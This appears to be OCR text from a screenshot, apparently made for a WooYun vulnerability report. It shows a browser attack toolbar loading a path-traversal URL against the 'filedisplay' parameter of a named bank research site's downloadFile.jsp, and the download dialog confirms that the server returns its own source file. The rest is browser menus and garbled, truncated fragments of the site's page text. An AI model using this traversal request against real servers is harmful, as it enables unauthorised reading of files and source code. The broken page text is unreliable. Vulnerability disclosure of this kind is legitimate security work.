 投资研究 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
FCKeditor - Resources Browser XSS Platform JFoler 1.0 ---A jsp based web... WooYun.org | 提交漏洞
http://ris.ccb.com/CN/column/column1.shtml
百度一下，你就知道 Google Google 翻译 y4q1an Any WebMail - 企业版
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 窗口大小 工具 查看源代码 选项
INT SQL XSS Encryption Encoding Other
Load URL http://ris.ccb.com/CN/item/downloadFile.jsp?filedisplay=../../CN/item/downloadFile.jsp
Split URL
Execute
Enable Post data Enable
正在打开 ..%2F..%2FCN%2Fitem%2FdownloadFile.jsp
您选择了打开：
..%2F..%2FCN%2Fitem%2FdownloadFile.jsp
为： JPEG Image
来源： http://ris.ccb.com
您想要 Firefox 如何处理此文件？
打开方式(O) 浏览(B)...
FlashGot Thunder
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定 取消
编辑部公告
· 《投资研究》主页
线投稿尚未启用!
友 情 链 接
· 中国建设银行
的金融市
重要的作
行金融体
着国有银行
资者价值
融活动的
已经大为
》曾经是
发表过许
新的形势
延和更为
究》在改
商业银行
经营业务
将本刊办成一份规范的高质量的富于创意的研究型刊物.
www.wooyun.org